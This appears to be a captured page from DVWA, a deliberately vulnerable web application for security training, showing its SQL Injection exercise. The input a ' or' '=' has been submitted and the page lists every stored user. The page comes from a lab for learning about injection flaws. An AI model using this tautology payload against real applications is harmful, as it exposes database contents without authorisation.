 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
User ID: Submit
ID: a ' or' '='
First name: admin
Surname: admin
ID: a ' or' '='
First name: Gordon
Surname: Brown
ID: a ' or' '='
First name: Hack
Surname: Me
ID: a ' or' '='
First name: Pablo
Surname: Picasso
ID: a ' or' '='
First name: Bob
Surname: Smith